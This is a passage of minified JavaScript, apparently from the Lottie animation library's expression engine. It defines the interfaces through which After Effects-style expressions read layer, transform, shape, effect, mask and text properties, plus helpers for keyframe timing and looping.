                    var index = elem.data.ind, hasParent = !(!elem.hierarchy || !elem.hierarchy.length), parent,
                        randSeed = Math.floor(1e6 * Math.random()), globalData = elem.globalData;

                    function executeExpression(t) {
                        return value = t, this.frameExpressionId === elem.globalData.frameId && "textSelector" !== this.propType ? value : ("textSelector" === this.propType && (textIndex = this.textIndex, textTotal = this.textTotal, selectorValue = this.selectorValue), thisLayer || (text = elem.layerInterface.text, thisLayer = elem.layerInterface, thisComp = elem.comp.compInterface, toWorld = thisLayer.toWorld.bind(thisLayer), fromWorld = thisLayer.fromWorld.bind(thisLayer), fromComp = thisLayer.fromComp.bind(thisLayer), toComp = thisLayer.toComp.bind(thisLayer), mask = thisLayer.mask ? thisLayer.mask.bind(thisLayer) : null, fromCompToSurface = fromComp), transform || (transform = elem.layerInterface("ADBE Transform Group"), $bm_transform = transform, transform && (anchorPoint = transform.anchorPoint)), 4 !== elemType || content || (content = thisLayer("ADBE Root Vectors Group")), effect || (effect = thisLayer(4)), (hasParent = !(!elem.hierarchy || !elem.hierarchy.length)) && !parent && (parent = elem.hierarchy[0].layerInterface), time = this.comp.renderedFrame / this.comp.globalData.frameRate, _needsRandom && seedRandom(randSeed + time), needsVelocity && (velocity = velocityAtTime(time)), expression_function(), this.frameExpressionId = elem.globalData.frameId, scoped_bm_rt = scoped_bm_rt.propType === propTypes.SHAPE ? scoped_bm_rt.v : scoped_bm_rt)
                    }

                    return executeExpression.__preventDeadCodeRemoval = [$bm_transform, anchorPoint, time, velocity, inPoint, outPoint, width, height, name, loop_in, loop_out, smooth, toComp, fromCompToSurface, toWorld, fromWorld, mask, position, rotation, scale, thisComp, numKeys, active, wiggle, loopInDuration, loopOutDuration, comp, lookAt, easeOut, easeIn, ease, nearestKey, key, text, textIndex, textTotal, selectorValue, framesToTime, timeToFrames, sourceRectAtTime, substring, substr, posterizeTime, index, globalData], executeExpression
                }

                return ob.initiateExpression = initiateExpression, ob.__preventDeadCodeRemoval = [window, document, XMLHttpRequest, fetch, frames, $bm_neg, add, $bm_sum, $bm_sub, $bm_mul, $bm_div, $bm_mod, clamp, radians_to_degrees, degreesToRadians, degrees_to_radians, normalize, rgbToHsl, hslToRgb, linear, random, createPath, _lottieGlobal], ob.resetFrame = resetFrame, ob
            }(), Expressions = function () {
                var t = {
                    initExpressions: function (t) {
                        var e = 0, r = [];
                        t.renderer.compInterface = CompExpressionInterface(t.renderer), t.renderer.globalData.projectInterface.registerComposition(t.renderer), t.renderer.globalData.pushExpression = function () {
                            e += 1
                        }, t.renderer.globalData.popExpression = function () {
                            0 == (e -= 1) && function () {
                                var t, e = r.length;
                                for (t = 0; t < e; t += 1) r[t].release();
                                r.length = 0
                            }()
                        }, t.renderer.globalData.registerExpressionProperty = function (t) {
                            -1 === r.indexOf(t) && r.push(t)
                        }
                    }
                };
                return t.resetFrame = ExpressionManager.resetFrame, t
            }(), MaskManagerInterface = function () {
                function t(t, e) {
                    this._mask = t, this._data = e
                }

                return Object.defineProperty(t.prototype, "maskPath", {
                    get: function () {
                        return this._mask.prop.k && this._mask.prop.getValue(), this._mask.prop
                    }
                }), Object.defineProperty(t.prototype, "maskOpacity", {
                    get: function () {
                        return this._mask.op.k && this._mask.op.getValue(), 100 * this._mask.op.v
                    }
                }), function (e) {
                    var r, i = createSizedArray(e.viewData.length), n = e.viewData.length;
                    for (r = 0; r < n; r += 1) i[r] = new t(e.viewData[r], e.masksProperties[r]);
                    return function (t) {
                        for (r = 0; r < n;) {
                            if (e.masksProperties[r].nm === t) return i[r];
                            r += 1
                        }
                        return null
                    }
                }
            }(), ExpressionPropertyInterface = function () {
                var t = {pv: 0, v: 0, mult: 1}, e = {pv: [0, 0, 0], v: [0, 0, 0], mult: 1};

                function r(t, e, r) {
                    Object.defineProperty(t, "velocity", {
                        get: function () {
                            return e.getVelocityAtTime(e.comp.currentFrame)
                        }
                    }), t.numKeys = e.keyframes ? e.keyframes.length : 0, t.key = function (i) {
                        if (!t.numKeys) return 0;
                        var n;
                        n = "s" in e.keyframes[i - 1] ? e.keyframes[i - 1].s : "e" in e.keyframes[i - 2] ? e.keyframes[i - 2].e : e.keyframes[i - 2].s;
                        var a = "unidimensional" === r ? new Number(n) : Object.assign({}, n);
                        return a.time = e.keyframes[i - 1].t / e.elem.comp.globalData.frameRate, a.value = "unidimensional" === r ? n[0] : n, a
                    }, t.valueAtTime = e.getValueAtTime, t.speedAtTime = e.getSpeedAtTime, t.velocityAtTime = e.getVelocityAtTime, t.propertyGroup = e.propertyGroup
                }

                function i() {
                    return t
                }

                return function (n) {
                    return n ? "unidimensional" === n.propType ? function (e) {
                        e && "pv" in e || (e = t);
                        var i = 1 / e.mult, n = e.pv * i, a = new Number(n);
                        return a.value = n, r(a, e, "unidimensional"), function () {
                            return e.k && e.getValue(), n = e.v * i, a.value !== n && ((a = new Number(n)).value = n, r(a, e, "unidimensional")), a
                        }
                    }(n) : function (t) {
                        t && "pv" in t || (t = e);
                        var i = 1 / t.mult, n = t.data && t.data.l || t.pv.length, a = createTypedArray("float32", n),
                            s = createTypedArray("float32", n);
                        return a.value = s, r(a, t, "multidimensional"), function () {
                            t.k && t.getValue();
                            for (var e = 0; e < n; e += 1) s[e] = t.v[e] * i, a[e] = s[e];
                            return a
                        }
                    }(n) : i
                }
            }(), TransformExpressionInterface = function (t) {
                function e(t) {
                    switch (t) {
                        case"scale":
                        case"Scale":
                        case"ADBE Scale":
                        case 6:
                            return e.scale;
                        case"rotation":
                        case"Rotation":
                        case"ADBE Rotation":
                        case"ADBE Rotate Z":
                        case 10:
                            return e.rotation;
                        case"ADBE Rotate X":
                            return e.xRotation;
                        case"ADBE Rotate Y":
                            return e.yRotation;
                        case"position":
                        case"Position":
                        case"ADBE Position":
                        case 2:
                            return e.position;
                        case"ADBE Position_0":
                            return e.xPosition;
                        case"ADBE Position_1":
                            return e.yPosition;
                        case"ADBE Position_2":
                            return e.zPosition;
                        case"anchorPoint":
                        case"AnchorPoint":
                        case"Anchor Point":
                        case"ADBE AnchorPoint":
                        case 1:
                            return e.anchorPoint;
                        case"opacity":
                        case"Opacity":
                        case 11:
                            return e.opacity;
                        default:
                            return null
                    }
                }

                var r, i, n, a;
                return Object.defineProperty(e, "rotation", {get: ExpressionPropertyInterface(t.r || t.rz)}), Object.defineProperty(e, "zRotation", {get: ExpressionPropertyInterface(t.rz || t.r)}), Object.defineProperty(e, "xRotation", {get: ExpressionPropertyInterface(t.rx)}), Object.defineProperty(e, "yRotation", {get: ExpressionPropertyInterface(t.ry)}), Object.defineProperty(e, "scale", {get: ExpressionPropertyInterface(t.s)}), t.p ? a = ExpressionPropertyInterface(t.p) : (r = ExpressionPropertyInterface(t.px), i = ExpressionPropertyInterface(t.py), t.pz && (n = ExpressionPropertyInterface(t.pz))), Object.defineProperty(e, "position", {
                    get: function () {
                        return t.p ? a() : [r(), i(), n ? n() : 0]
                    }
                }), Object.defineProperty(e, "xPosition", {get: ExpressionPropertyInterface(t.px)}), Object.defineProperty(e, "yPosition", {get: ExpressionPropertyInterface(t.py)}), Object.defineProperty(e, "zPosition", {get: ExpressionPropertyInterface(t.pz)}), Object.defineProperty(e, "anchorPoint", {get: ExpressionPropertyInterface(t.a)}), Object.defineProperty(e, "opacity", {get: ExpressionPropertyInterface(t.o)}), Object.defineProperty(e, "skew", {get: ExpressionPropertyInterface(t.sk)}), Object.defineProperty(e, "skewAxis", {get: ExpressionPropertyInterface(t.sa)}), Object.defineProperty(e, "orientation", {get: ExpressionPropertyInterface(t.or)}), e
            }, LayerExpressionInterface = function () {
                function t(t) {
                    var e = new Matrix;
                    return void 0 !== t ? this._elem.finalTransform.mProp.getValueAtTime(t).clone(e) : this._elem.finalTransform.mProp.applyToMatrix(e), e
                }

                function e(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.applyPoint(r, t)
                }

                function r(t, e) {
                    var r = this.getMatrix(e);
                    return this.applyPoint(r, t)
                }

                function i(t, e) {
                    var r = this.getMatrix(e);
                    return r.props[12] = 0, r.props[13] = 0, r.props[14] = 0, this.invertPoint(r, t)
                }

                function n(t, e) {
                    var r = this.getMatrix(e);
                    return this.invertPoint(r, t)
                }

                function a(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.applyToPointArray(e[0], e[1], e[2] || 0)
                }

                function s(t, e) {
                    if (this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t)
                    }
                    return t.inversePoint(e)
                }

                function o(t) {
                    var e = new Matrix;
                    if (e.reset(), this._elem.finalTransform.mProp.applyToMatrix(e), this._elem.hierarchy && this._elem.hierarchy.length) {
                        var r, i = this._elem.hierarchy.length;
                        for (r = 0; r < i; r += 1) this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(e);
                        return e.inversePoint(t)
                    }
                    return e.inversePoint(t)
                }

                function l() {
                    return [1, 1, 1, 1]
                }

                return function (h) {
                    var c;

                    function p(t) {
                        switch (t) {
                            case"ADBE Root Vectors Group":
                            case"Contents":
                            case 2:
                                return p.shapeInterface;
                            case 1:
                            case 6:
                            case"Transform":
                            case"transform":
                            case"ADBE Transform Group":
                                return c;
                            case 4:
                            case"ADBE Effect Parade":
                            case"effects":
                            case"Effects":
                                return p.effect;
                            case"ADBE Text Properties":
                                return p.textInterface;
                            default:
                                return null
                        }
                    }

                    p.getMatrix = t, p.invertPoint = s, p.applyPoint = a, p.toWorld = r, p.toWorldVec = e, p.fromWorld = n, p.fromWorldVec = i, p.toComp = r, p.fromComp = o, p.sampleImage = l, p.sourceRectAtTime = h.sourceRectAtTime.bind(h), p._elem = h;
                    var u = getDescriptor(c = TransformExpressionInterface(h.finalTransform.mProp), "anchorPoint");
                    return Object.defineProperties(p, {
                        hasParent: {
                            get: function () {
                                return h.hierarchy.length
                            }
                        },
                        parent: {
                            get: function () {
                                return h.hierarchy[0].layerInterface
                            }
                        },
                        rotation: getDescriptor(c, "rotation"),
                        scale: getDescriptor(c, "scale"),
                        position: getDescriptor(c, "position"),
                        opacity: getDescriptor(c, "opacity"),
                        anchorPoint: u,
                        anchor_point: u,
                        transform: {
                            get: function () {
                                return c
                            }
                        },
                        active: {
                            get: function () {
                                return h.isInRange
                            }
                        }
                    }), p.startTime = h.data.st, p.index = h.data.ind, p.source = h.data.refId, p.height = 0 === h.data.ty ? h.data.h : 100, p.width = 0 === h.data.ty ? h.data.w : 100, p.inPoint = h.data.ip / h.comp.globalData.frameRate, p.outPoint = h.data.op / h.comp.globalData.frameRate, p._name = h.data.nm, p.registerMaskInterface = function (t) {
                        p.mask = new MaskManagerInterface(t, h)
                    }, p.registerEffectsInterface = function (t) {
                        p.effect = t
                    }, p
                }
            }(), propertyGroupFactory = function (t, e) {
                return function (r) {
                    return (r = void 0 === r ? 1 : r) <= 0 ? t : e(r - 1)
                }
            }, PropertyInterface = function (t, e) {
                var r = {_name: t};
                return function (t) {
                    return (t = void 0 === t ? 1 : t) <= 0 ? r : e(t - 1)
                }
            }, EffectsExpressionInterface = function () {
                function t(r, i, n, a) {
                    function s(t) {
                        for (var e = r.ef, i = 0, n = e.length; i < n;) {
                            if (t === e[i].nm || t === e[i].mn || t === e[i].ix) return 5 === e[i].ty ? h[i] : h[i]();
                            i += 1
                        }
                        throw new Error
                    }

                    var o, l = propertyGroupFactory(s, n), h = [], c = r.ef.length;
                    for (o = 0; o < c; o += 1) 5 === r.ef[o].ty ? h.push(t(r.ef[o], i.effectElements[o], i.effectElements[o].propertyGroup, a)) : h.push(e(i.effectElements[o], r.ef[o].ty, a, l));
                    return "ADBE Color Control" === r.mn && Object.defineProperty(s, "color", {
                        get: function () {
                            return h[0]()
                        }
                    }), Object.defineProperties(s, {
                        numProperties: {
                            get: function () {
                                return r.np
                            }
                        }, _name: {value: r.nm}, propertyGroup: {value: l}
                    }), s.enabled = 0 !== r.en, s.active = s.enabled, s
                }

                function e(t, e, r, i) {
                    var n = ExpressionPropertyInterface(t.p);
                    return t.p.setGroupProperty && t.p.setGroupProperty(PropertyInterface("", i)), function () {
                        return 10 === e ? r.comp.compInterface(t.p.v) : n()
                    }
                }

                return {
                    createEffectsInterface: function (e, r) {
                        if (e.effectsManager) {
                            var i, n = [], a = e.data.ef, s = e.effectsManager.effectElements.length;
                            for (i = 0; i < s; i += 1) n.push(t(a[i], e.effectsManager.effectElements[i], r, e));
                            var o = e.data.ef || [], l = function (t) {
                                for (i = 0, s = o.length; i < s;) {
                                    if (t === o[i].nm || t === o[i].mn || t === o[i].ix) return n[i];
                                    i += 1
                                }
                                return null
                            };
                            return Object.defineProperty(l, "numProperties", {
                                get: function () {
                                    return o.length
                                }
                            }), l
                        }
                        return null
                    }
                }
            }(), ShapePathInterface = function (t, e, r) {
                var i = e.sh;

                function n(t) {
                    return "Shape" === t || "shape" === t || "Path" === t || "path" === t || "ADBE Vector Shape" === t || 2 === t ? n.path : null
                }

                var a = propertyGroupFactory(n, r);
                return i.setGroupProperty(PropertyInterface("Path", a)), Object.defineProperties(n, {
                    path: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    shape: {
                        get: function () {
                            return i.k && i.getValue(), i
                        }
                    },
                    _name: {value: t.nm},
                    ix: {value: t.ix},
                    propertyIndex: {value: t.ix},
                    mn: {value: t.mn},
                    propertyGroup: {value: r}
                }), n
            }, ShapeExpressionInterface = function () {
                function t(t, s, u) {
                    var f, d = [], m = t ? t.length : 0;
                    for (f = 0; f < m; f += 1) "gr" === t[f].ty ? d.push(e(t[f], s[f], u)) : "fl" === t[f].ty ? d.push(r(t[f], s[f], u)) : "st" === t[f].ty ? d.push(n(t[f], s[f], u)) : "tm" === t[f].ty ? d.push(a(t[f], s[f], u)) : "tr" === t[f].ty || ("el" === t[f].ty ? d.push(o(t[f], s[f], u)) : "sr" === t[f].ty ? d.push(l(t[f], s[f], u)) : "sh" === t[f].ty ? d.push(ShapePathInterface(t[f], s[f], u)) : "rc" === t[f].ty ? d.push(h(t[f], s[f], u)) : "rd" === t[f].ty ? d.push(c(t[f], s[f], u)) : "rp" === t[f].ty ? d.push(p(t[f], s[f], u)) : "gf" === t[f].ty ? d.push(i(t[f], s[f], u)) : d.push((t[f], s[f], function () {
                        return null
                    })));
                    return d
                }

                function e(e, r, i) {
                    var n = function (t) {
                        switch (t) {
                            case"ADBE Vectors Group":
                            case"Contents":
                            case 2:
                                return n.content;
                            default:
                                return n.transform
                        }
                    };
                    n.propertyGroup = propertyGroupFactory(n, i);
                    var a = function (e, r, i) {
                        var n, a = function (t) {
                            for (var e = 0, r = n.length; e < r;) {
                                if (n[e]._name === t || n[e].mn === t || n[e].propertyIndex === t || n[e].ix === t || n[e].ind === t) return n[e];
                                e += 1
                            }
                            return "number" == typeof t ? n[t - 1] : null
                        };
                        a.propertyGroup = propertyGroupFactory(a, i), n = t(e.it, r.it, a.propertyGroup), a.numProperties = n.length;
                        var o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], a.propertyGroup);
                        return a.transform = o, a.propertyIndex = e.cix, a._name = e.nm, a
                    }(e, r, n.propertyGroup), o = s(e.it[e.it.length - 1], r.it[r.it.length - 1], n.propertyGroup);
                    return n.content = a, n.transform = o, Object.defineProperty(n, "_name", {
                        get: function () {
                            return e.nm
                        }
                    }), n.numProperties = e.np, n.propertyIndex = e.ix, n.nm = e.nm, n.mn = e.mn, n
                }

                function r(t, e, r) {
                    function i(t) {
                        return "Color" === t || "color" === t ? i.color : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function i(t, e, r) {
                    function i(t) {
                        return "Start Point" === t || "start point" === t ? i.startPoint : "End Point" === t || "end point" === t ? i.endPoint : "Opacity" === t || "opacity" === t ? i.opacity : null
                    }

                    return Object.defineProperties(i, {
                        startPoint: {get: ExpressionPropertyInterface(e.s)},
                        endPoint: {get: ExpressionPropertyInterface(e.e)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        type: {
                            get: function () {
                                return "a"
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.s.setGroupProperty(PropertyInterface("Start Point", r)), e.e.setGroupProperty(PropertyInterface("End Point", r)), e.o.setGroupProperty(PropertyInterface("Opacity", r)), i
                }

                function n(t, e, r) {
                    var i, n, a = propertyGroupFactory(h, r), s = propertyGroupFactory(l, a), o = t.d ? t.d.length : 0,
                        l = {};
                    for (i = 0; i < o; i += 1) n = i, Object.defineProperty(l, t.d[n].nm, {get: ExpressionPropertyInterface(e.d.dataProps[n].p)}), e.d.dataProps[i].p.setGroupProperty(s);

                    function h(t) {
                        return "Color" === t || "color" === t ? h.color : "Opacity" === t || "opacity" === t ? h.opacity : "Stroke Width" === t || "stroke width" === t ? h.strokeWidth : null
                    }

                    return Object.defineProperties(h, {
                        color: {get: ExpressionPropertyInterface(e.c)},
                        opacity: {get: ExpressionPropertyInterface(e.o)},
                        strokeWidth: {get: ExpressionPropertyInterface(e.w)},
                        dash: {
                            get: function () {
                                return l
                            }
                        },
                        _name: {value: t.nm},
                        mn: {value: t.mn}
                    }), e.c.setGroupProperty(PropertyInterface("Color", a)), e.o.setGroupProperty(PropertyInterface("Opacity", a)), e.w.setGroupProperty(PropertyInterface("Stroke Width", a)), h
                }

                function a(t, e, r) {
                    function i(e) {
                        return e === t.e.ix || "End" === e || "end" === e ? i.end : e === t.s.ix ? i.start : e === t.o.ix ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return i.propertyIndex = t.ix, e.s.setGroupProperty(PropertyInterface("Start", n)), e.e.setGroupProperty(PropertyInterface("End", n)), e.o.setGroupProperty(PropertyInterface("Offset", n)), i.propertyIndex = t.ix, i.propertyGroup = r, Object.defineProperties(i, {
                        start: {get: ExpressionPropertyInterface(e.s)},
                        end: {get: ExpressionPropertyInterface(e.e)},
                        offset: {get: ExpressionPropertyInterface(e.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function s(t, e, r) {
                    function i(e) {
                        return t.a.ix === e || "Anchor Point" === e ? i.anchorPoint : t.o.ix === e || "Opacity" === e ? i.opacity : t.p.ix === e || "Position" === e ? i.position : t.r.ix === e || "Rotation" === e || "ADBE Vector Rotation" === e ? i.rotation : t.s.ix === e || "Scale" === e ? i.scale : t.sk && t.sk.ix === e || "Skew" === e ? i.skew : t.sa && t.sa.ix === e || "Skew Axis" === e ? i.skewAxis : null
                    }

                    var n = propertyGroupFactory(i, r);
                    return e.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity", n)), e.transform.mProps.p.setGroupProperty(PropertyInterface("Position", n)), e.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point", n)), e.transform.mProps.s.setGroupProperty(PropertyInterface("Scale", n)), e.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation", n)), e.transform.mProps.sk && (e.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew", n)), e.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle", n))), e.transform.op.setGroupProperty(PropertyInterface("Opacity", n)), Object.defineProperties(i, {
                        opacity: {get: ExpressionPropertyInterface(e.transform.mProps.o)},
                        position: {get: ExpressionPropertyInterface(e.transform.mProps.p)},
                        anchorPoint: {get: ExpressionPropertyInterface(e.transform.mProps.a)},
                        scale: {get: ExpressionPropertyInterface(e.transform.mProps.s)},
                        rotation: {get: ExpressionPropertyInterface(e.transform.mProps.r)},
                        skew: {get: ExpressionPropertyInterface(e.transform.mProps.sk)},
                        skewAxis: {get: ExpressionPropertyInterface(e.transform.mProps.sa)},
                        _name: {value: t.nm}
                    }), i.ty = "tr", i.mn = t.mn, i.propertyGroup = r, i
                }

                function o(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.s.ix === e ? i.size : null
                    }

                    var n = propertyGroupFactory(i, r);
                    i.propertyIndex = t.ix;
                    var a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return a.s.setGroupProperty(PropertyInterface("Size", n)), a.p.setGroupProperty(PropertyInterface("Position", n)), Object.defineProperties(i, {
                        size: {get: ExpressionPropertyInterface(a.s)},
                        position: {get: ExpressionPropertyInterface(a.p)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function l(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.r.ix === e ? i.rotation : t.pt.ix === e ? i.points : t.or.ix === e || "ADBE Vector Star Outer Radius" === e ? i.outerRadius : t.os.ix === e ? i.outerRoundness : !t.ir || t.ir.ix !== e && "ADBE Vector Star Inner Radius" !== e ? t.is && t.is.ix === e ? i.innerRoundness : null : i.innerRadius
                    }

                    var n = propertyGroupFactory(i, r), a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return i.propertyIndex = t.ix, a.or.setGroupProperty(PropertyInterface("Outer Radius", n)), a.os.setGroupProperty(PropertyInterface("Outer Roundness", n)), a.pt.setGroupProperty(PropertyInterface("Points", n)), a.p.setGroupProperty(PropertyInterface("Position", n)), a.r.setGroupProperty(PropertyInterface("Rotation", n)), t.ir && (a.ir.setGroupProperty(PropertyInterface("Inner Radius", n)), a.is.setGroupProperty(PropertyInterface("Inner Roundness", n))), Object.defineProperties(i, {
                        position: {get: ExpressionPropertyInterface(a.p)},
                        rotation: {get: ExpressionPropertyInterface(a.r)},
                        points: {get: ExpressionPropertyInterface(a.pt)},
                        outerRadius: {get: ExpressionPropertyInterface(a.or)},
                        outerRoundness: {get: ExpressionPropertyInterface(a.os)},
                        innerRadius: {get: ExpressionPropertyInterface(a.ir)},
                        innerRoundness: {get: ExpressionPropertyInterface(a.is)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function h(t, e, r) {
                    function i(e) {
                        return t.p.ix === e ? i.position : t.r.ix === e ? i.roundness : t.s.ix === e || "Size" === e || "ADBE Vector Rect Size" === e ? i.size : null
                    }

                    var n = propertyGroupFactory(i, r), a = "tm" === e.sh.ty ? e.sh.prop : e.sh;
                    return i.propertyIndex = t.ix, a.p.setGroupProperty(PropertyInterface("Position", n)), a.s.setGroupProperty(PropertyInterface("Size", n)), a.r.setGroupProperty(PropertyInterface("Rotation", n)), Object.defineProperties(i, {
                        position: {get: ExpressionPropertyInterface(a.p)},
                        roundness: {get: ExpressionPropertyInterface(a.r)},
                        size: {get: ExpressionPropertyInterface(a.s)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function c(t, e, r) {
                    function i(e) {
                        return t.r.ix === e || "Round Corners 1" === e ? i.radius : null
                    }

                    var n = propertyGroupFactory(i, r), a = e;
                    return i.propertyIndex = t.ix, a.rd.setGroupProperty(PropertyInterface("Radius", n)), Object.defineProperties(i, {
                        radius: {get: ExpressionPropertyInterface(a.rd)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                function p(t, e, r) {
                    function i(e) {
                        return t.c.ix === e || "Copies" === e ? i.copies : t.o.ix === e || "Offset" === e ? i.offset : null
                    }

                    var n = propertyGroupFactory(i, r), a = e;
                    return i.propertyIndex = t.ix, a.c.setGroupProperty(PropertyInterface("Copies", n)), a.o.setGroupProperty(PropertyInterface("Offset", n)), Object.defineProperties(i, {
                        copies: {get: ExpressionPropertyInterface(a.c)},
                        offset: {get: ExpressionPropertyInterface(a.o)},
                        _name: {value: t.nm}
                    }), i.mn = t.mn, i
                }

                return function (e, r, i) {
                    var n;

                    function a(t) {
                        if ("number" == typeof t) return 0 === (t = void 0 === t ? 1 : t) ? i : n[t - 1];
                        for (var e = 0, r = n.length; e < r;) {
                            if (n[e]._name === t) return n[e];
                            e += 1
                        }
                        return null
                    }

                    return a.propertyGroup = propertyGroupFactory(a, (function () {
                        return i
                    })), n = t(e, r, a.propertyGroup), a.numProperties = n.length, a._name = "Contents", a
                }
            }(), TextExpressionInterface = function (t) {
                var e;

                function r(t) {
                    return "ADBE Text Document" === t ? r.sourceText : null
                }

                return Object.defineProperty(r, "sourceText", {
                    get: function () {
                        t.textProperty.getValue();
                        var r = t.textProperty.currentData.t;
                        return e && r === e.value || ((e = new String(r)).value = r || new String(r), Object.defineProperty(e, "style", {
                            get: function () {
                                return {fillColor: t.textProperty.currentData.fc}
                            }
                        })), e
                    }
                }), r
            };

            function _typeof(t) {
                return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof(t)
            }

            var FootageInterface = (dataInterfaceFactory = function (t) {
                function e(t) {
                    return "Outline" === t ? e.outlineInterface() : null
                }

                return e._name = "Outline", e.outlineInterface = function (t) {
                    var e = "", r = t.getFootageData();

                    function i(t) {
                        if (r[t]) return e = t, "object" === _typeof(r = r[t]) ? i : r;
                        var n = t.indexOf(e);
                        if (-1 !== n) {
                            var a = parseInt(t.substr(n + e.length), 10);
                            return "object" === _typeof(r = r[a]) ? i : r
                        }
                        return ""
                    }

                    return function () {
                        return e = "", r = t.getFootageData(), i
                    }
                }(t), e
            }, function (t) {
                function e(t) {
                    return "Data" === t ? e.dataInterface : null
                }

                return e._name = "Data", e.dataInterface = dataInterfaceFactory(t), e
            }), dataInterfaceFactory, interfaces = {
                layer: LayerExpressionInterface,
                effects: EffectsExpressionInterface,
                comp: CompExpressionInterface,
                shape: ShapeExpressionInterface,
                text: TextExpressionInterface,
                footage: FootageInterface
            };

            function getInterface(t) {
                return interfaces[t] || null
            }

            var expressionHelpers = {
                searchExpressions: function (t, e, r) {
                    e.x && (r.k = !0, r.x = !0, r.initiateExpression = ExpressionManager.initiateExpression, r.effectsSequence.push(r.initiateExpression(t, e, r).bind(r)))
                }, getSpeedAtTime: function (t) {
                    var e = this.getValueAtTime(t), r = this.getValueAtTime(t + -.01), i = 0;
                    if (e.length) {
                        var n;
                        for (n = 0; n < e.length; n += 1) i += Math.pow(r[n] - e[n], 2);
                        i = 100 * Math.sqrt(i)
                    } else i = 0;
                    return i
                }, getVelocityAtTime: function (t) {
                    if (void 0 !== this.vel) return this.vel;
                    var e, r, i = -.001, n = this.getValueAtTime(t), a = this.getValueAtTime(t + i);
                    if (n.length) for (e = createTypedArray("float32", n.length), r = 0; r < n.length; r += 1) e[r] = (a[r] - n[r]) / i; else e = (a - n) / i;
                    return e
                }, getValueAtTime: function (t) {
                    return t *= this.elem.globalData.frameRate, (t -= this.offsetTime) !== this._cachingAtTime.lastFrame && (this._cachingAtTime.lastIndex = this._cachingAtTime.lastFrame < t ? this._cachingAtTime.lastIndex : 0, this._cachingAtTime.value = this.interpolateValue(t, this._cachingAtTime), this._cachingAtTime.lastFrame = t), this._cachingAtTime.value
                }, getStaticValueAtTime: function () {
                    return this.pv
                }, setGroupProperty: function (t) {
                    this.propertyGroup = t
                }
            };

            function addPropertyDecorator() {
                function t(t, e, r) {
                    if (!this.k || !this.keyframes) return this.pv;
                    t = t ? t.toLowerCase() : "";
                    var i, n, a, s, o, l = this.comp.renderedFrame, h = this.keyframes, c = h[h.length - 1].t;
                    if (l <= c) return this.pv;
                    if (r ? n = c - (i = e ? Math.abs(c - this.elem.comp.globalData.frameRate * e) : Math.max(0, c - this.elem.data.ip)) : ((!e || e > h.length - 1) && (e = h.length - 1), i = c - (n = h[h.length - 1 - e].t)), "pingpong" === t) {
                        if (Math.floor((l - n) / i) % 2 != 0) return this.getValueAtTime((i - (l - n) % i + n) / this.comp.globalData.frameRate, 0)
                    } else {
                        if ("offset" === t) {
                            var p = this.getValueAtTime(n / this.comp.globalData.frameRate, 0),
                                u = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                f = this.getValueAtTime(((l - n) % i + n) / this.comp.globalData.frameRate, 0),
                                d = Math.floor((l - n) / i);
                            if (this.pv.length) {
                                for (s = (o = new Array(p.length)).length, a = 0; a < s; a += 1) o[a] = (u[a] - p[a]) * d + f[a];
                                return o
                            }
                            return (u - p) * d + f
                        }
                        if ("continue" === t) {
                            var m = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
                                y = this.getValueAtTime((c - .001) / this.comp.globalData.frameRate, 0);
                            if (this.pv.length) {
                                for (s = (o = new Array(m.length)).length, a = 0; a < s; a += 1) o[a] = m[a] + (m[a] - y[a]) * ((l - c) / this.comp.globalData.frameRate) / 5e-4;
                                return o
                            }
                            return m + (l - c) / .001 * (m - y)
                        }
                    }
                    return this.getValueAtTime(((l - n) % i + n) / this.comp.globalData.frameRate, 0)
                }

                function e(t, e, r) {
                    if (!this.k) return this.pv;
                    t = t ? t.toLowerCase() : "";
                    var i, n, a, s, o, l = this.comp.renderedFrame, h = this.keyframes, c = h[0].t;
                    if (l >= c) return this.pv;
                    if (r ? n = c + (i = e ? Math.abs(this.elem.comp.globalData.frameRate * e) : Math.max(0, this.elem.data.op - c)) : ((!e || e > h.length - 1) && (e = h.length - 1), i = (n = h[e].t) - c), "pingpong" === t) {
                        if (Math.floor((c - l) / i) % 2 == 0) return this.getValueAtTime(((c - l) % i + c) / this.comp.globalData.frameRate, 0)
                    } else {
                        if ("offset" === t) {
                            var p = this.getValueAtTime(c / this.comp.globalData.frameRate, 0),
